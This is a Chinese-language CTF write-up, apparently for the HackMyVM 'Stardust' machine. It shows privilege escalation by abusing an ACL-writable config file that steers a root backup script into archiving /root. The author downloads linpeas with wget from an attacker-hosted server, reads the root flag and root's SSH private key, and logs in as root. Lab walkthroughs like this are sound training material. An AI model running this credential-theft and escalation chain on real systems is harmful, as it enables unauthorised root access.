-rwxr-xr-x 1 root root 607 May 7 2023 meteo
tally@stardust:/opt$ file meteo
meteo: Bourne-Again shell script, ASCII text executable
tally@stardust:/opt$ cat meteo
#! /bin/bash
#meteo
config="/opt/config.json"
latitude=$(jq '.latitude' $config)
longitude=$(jq '.longitude' $config)
limit=1000
#sys
web="/var/www/intranetik"
users="/home/tally"
root="/root"
dest="/var/backups"
#get rain elevation
elevation=$(curl -s "https://api.open-meteo.com/v1/forecast?latitude=$latitude&longitude=$longitude&hourly=rain" |jq .elevation)
if [[ $elevation -gt $limit ]] ; then
echo "RAIN ALERT !"
tar -cf $dest/backup.tar $web >/dev/null
tar -rf $dest/backup.tar $users >/dev/null
tar -rf $dest/backup.tar $root >/dev/null
echo "BACKUP FINISHED"
else
echo "Weather is cool !"
fi
tally@stardust:/opt$ cat config.json
{
"latitude": -18.48,
"longitude": -70.33
}看上去像是一个备份脚本,应该是一个定时任务,大概类似下雨了,收衣服了之类,如果要下雨了,就自动备份用户文件,上传linpeas.sh,进行信息搜集:
┌──(kali💀kali)-[~/temp]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.0.175 - - [28/Apr/2024 11:40:07] "GET /linpeas.sh HTTP/1.1" 200 -tally@stardust:/opt$ cd /tmp;wget http://192.168.0.143:8888/linpeas.sh;chmod +x linpeas.sh
--2024-04-28 17:40:09-- http://192.168.0.143:8888/linpeas.sh
Connecting to 192.168.0.143:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 860549 (840K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=========================================================================>] 840.38K --.-KB/s in 0.06s
2024-04-28 17:40:09 (13.6 MB/s) - ‘linpeas.sh’ saved [860549/860549]
没啥收获。


找到了出处,随便翻翻发现:


但是问题来了,我们没有写入权限。。。。看师傅们的blog发现这里是具有特殊的写入权限的。。。。
ACL权限
ACL是Access Control List的缩写,它主要提供在传统的owner、group、others的read、write、execute权限之外的局部权限设定。具体来说,ACL允许针对单个用户、单个文件或目录进行r、w、x的权限设定,特别适用于需要特殊权限的使用情况。
在Linux中,ACL是一种权限控制机制,用于在文件和目录级别上设置访问控制。它提供了一种更灵活和精细的权限管理方式,可以针对不同的用户、用户组或特定的文件进行访问权限的配置。ACL权限可以与传统的文件权限一起使用,并且可以以叠加的方式应用。这意味着在设置ACL权限时,传统文件权限仍然适用,并且可以在ACL权限的基础上添加或覆盖特定的访问控制。
深入了解一下可以参考:https://zhuanlan.zhihu.com/p/453193962
使用getfacl进行查看:
tally@stardust:/opt$ getfacl config.json
# file: config.json
# owner: root
# group: root
user::rw-
user:tally:rw-
group::r--
mask::rw-
other::r--
tally@stardust:/opt$ getfacl meteo
# file: meteo
# owner: root
# group: root
user::rwx
group::r-x
other::r-x我们有 config.json 的写入权限,尝试进行修改,挨个试一下上面几个:

寄。。。。然后:


虽然没能备份成功,但是毫无疑问,是对的,等待一下,让定时任务运行完,再去看看:
tally@stardust:~$ cd /var/backups/
tally@stardust:/var/backups$ ls -la
total 1184
drwxr-xr-x 2 root root 4096 Apr 28 18:09 .
drwxr-xr-x 12 root root 4096 May 4 2023 ..
-rw-r--r-- 1 root root 40960 May 6 2023 alternatives.tar.0
-rw-r--r-- 1 root root 1906 May 5 2023 alternatives.tar.1.gz
-rw-r--r-- 1 root root 1772 May 4 2023 alternatives.tar.2.gz
-rw-r--r-- 1 root root 1658 Feb 6 2023 alternatives.tar.3.gz
-rw-r--r-- 1 root root 13464 May 6 2023 apt.extended_states.0
-rw-r--r-- 1 root root 1546 May 5 2023 apt.extended_states.1.gz
-rw-r--r-- 1 root root 1536 May 4 2023 apt.extended_states.2.gz
-rw-r--r-- 1 root root 1023 May 4 2023 apt.extended_states.3.gz
-rw-r--r-- 1 root root 51200 Apr 28 18:13 backup.tar
-rw-r--r-- 1 root root 0 May 8 2023 dpkg.arch.0
-rw-r--r-- 1 root root 32 May 7 2023 dpkg.arch.1.gz
-rw-r--r-- 1 root root 32 May 6 2023 dpkg.arch.2.gz
-rw-r--r-- 1 root root 32 May 5 2023 dpkg.arch.3.gz
-rw-r--r-- 1 root root 32 May 4 2023 dpkg.arch.4.gz
-rw-r--r-- 1 root root 32 Feb 6 2023 dpkg.arch.5.gz
-rw-r--r-- 1 root root 356 May 5 2023 dpkg.diversions.0
-rw-r--r-- 1 root root 168 May 5 2023 dpkg.diversions.1.gz
-rw-r--r-- 1 root root 168 May 5 2023 dpkg.diversions.2.gz
-rw-r--r-- 1 root root 126 Feb 6 2023 dpkg.diversions.3.gz
-rw-r--r-- 1 root root 126 Feb 6 2023 dpkg.diversions.4.gz
-rw-r--r-- 1 root root 126 Feb 6 2023 dpkg.diversions.5.gz
-rw-r--r-- 1 root root 172 May 4 2023 dpkg.statoverride.0
-rw-r--r-- 1 root root 161 May 4 2023 dpkg.statoverride.1.gz
-rw-r--r-- 1 root root 161 May 4 2023 dpkg.statoverride.2.gz
-rw-r--r-- 1 root root 161 May 4 2023 dpkg.statoverride.3.gz
-rw-r--r-- 1 root root 142 May 4 2023 dpkg.statoverride.4.gz
-rw-r--r-- 1 root root 120 Feb 6 2023 dpkg.statoverride.5.gz
-rw-r--r-- 1 root root 433695 May 7 2023 dpkg.status.0
-rw-r--r-- 1 root root 118269 May 6 2023 dpkg.status.1.gz
-rw-r--r-- 1 root root 117940 May 5 2023 dpkg.status.2.gz
-rw-r--r-- 1 root root 117009 May 4 2023 dpkg.status.3.gz
-rw-r--r-- 1 root root 111453 May 4 2023 dpkg.status.4.gz
-rw-r--r-- 1 root root 91220 Feb 6 2023 dpkg.status.5.gz
tally@stardust:/var/backups$ mv backup.tar /tmp/
mv: cannot move 'backup.tar' to '/tmp/backup.tar': Permission denied
tally@stardust:/var/backups$ cp backup.tar /tmp/backup.tar
tally@stardust:/var/backups$ cd /tmp
tally@stardust:/tmp$ tar -zxvf backup.tar
gzip: stdin: not in gzip format
tar: Child returned status 1
tar: Error is not recoverable: exiting now
tally@stardust:/tmp$ ls
backup.tar
linpeas.sh
systemd-private-a468ae0b82214e6eb393a273f2b41b27-apache2.service-4Lf4Vi
systemd-private-a468ae0b82214e6eb393a273f2b41b27-systemd-logind.service-mZOrlh
systemd-private-a468ae0b82214e6eb393a273f2b41b27-systemd-timesyncd.service-e18fOg
tally@stardust:/tmp$ tar -xf backup.tar
tally@stardust:/tmp$ ls -la
total 948
drwxrwxrwt 13 root root 4096 Apr 28 18:14 .
drwxr-xr-x 18 root root 4096 May 5 2023 ..
-rw-r--r-- 1 tally tally 51200 Apr 28 18:13 backup.tar
drwxrwxrwt 2 root root 4096 Apr 28 17:30 .font-unix
drwxr-xr-x 3 tally tally 4096 Apr 28 18:14 home
drwxrwxrwt 2 root root 4096 Apr 28 17:30 .ICE-unix
-rwxr-xr-x 1 tally tally 860549 Mar 25 16:56 linpeas.sh
drwx------ 4 tally tally 4096 May 8 2023 root
drwx------ 3 root root 4096 Apr 28 17:30 systemd-private-a468ae0b82214e6eb393a273f2b41b27-apache2.service-4Lf4Vi
drwx------ 3 root root 4096 Apr 28 17:30 systemd-private-a468ae0b82214e6eb393a273f2b41b27-systemd-logind.service-mZOrlh
drwx------ 3 root root 4096 Apr 28 17:30 systemd-private-a468ae0b82214e6eb393a273f2b41b27-systemd-timesyncd.service-e18fOg
drwxrwxrwt 2 root root 4096 Apr 28 17:30 .Test-unix
drwxr-xr-x 3 tally tally 4096 Apr 28 18:14 var
drwxrwxrwt 2 root root 4096 Apr 28 17:30 .X11-unix
drwxrwxrwt 2 root root 4096 Apr 28 17:30 .XIM-unix
tally@stardust:/tmp$ cd home
tally@stardust:/tmp/home$ ls -la
total 12
drwxr-xr-x 3 tally tally 4096 Apr 28 18:14 .
drwxrwxrwt 13 root root 4096 Apr 28 18:14 ..
drwxr-xr-x 4 tally tally 4096 Apr 28 18:08 tally
tally@stardust:/tmp/home$ cd ../root
tally@stardust:/tmp/root$ ls -la
total 32
drwx------ 4 tally tally 4096 May 8 2023 .
drwxrwxrwt 13 root root 4096 Apr 28 18:14 ..
-rw------- 1 tally tally 359 May 8 2023 .bash_history
-rw-r--r-- 1 tally tally 571 Apr 10 2021 .bashrc
drwxr-xr-x 3 tally tally 4096 Feb 6 2023 .local
-rw-r--r-- 1 tally tally 161 Jul 9 2019 .profile
-rwx------ 1 tally tally 33 Feb 6 2023 root.txt
drwx------ 2 tally tally 4096 May 7 2023 .ssh
tally@stardust:/tmp/root$ cat root.txt
052cf26a6e7e33790391c0d869e2e40c
tally@stardust:/tmp/root$ cd .ssh
tally@stardust:/tmp/root/.ssh$ ls -la
total 16
drwx------ 2 tally tally 4096 May 7 2023 .
drwx------ 4 tally tally 4096 May 8 2023 ..
-rw-r--r-- 1 tally tally 571 May 7 2023 authorized_keys
-rw------- 1 tally tally 2602 May 7 2023 id_rsa
tally@stardust:/tmp/root/.ssh$ chmod 600 id_rsa
tally@stardust:/tmp/root/.ssh$ ssh root@0.0.0.0 -i id_rsa
The authenticity of host '0.0.0.0 (0.0.0.0)' can't be established.
ECDSA key fingerprint is SHA256:+ckLANZQ/YnjlcBKT4ZXwxBF3IjkBDvZ9IaPV+AOa7U.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '0.0.0.0' (ECDSA) to the list of known hosts.
Linux stardust.hmv 5.10.0-22-amd64 #1 SMP Debian 5.10.178-3 (2023-04-22) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@stardust:~# whoami;id
root
uid=0(root) gid=0(root) groups=0(root)
root@stardust:~# :)拿下rootshell!!!!
参考
https://www.bilibili.com/video/BV1dj421d7AF/
https://jzcheng.notion.site/Stardust-734c1e52b5764e4f8edd82311549e85c?pvs=4





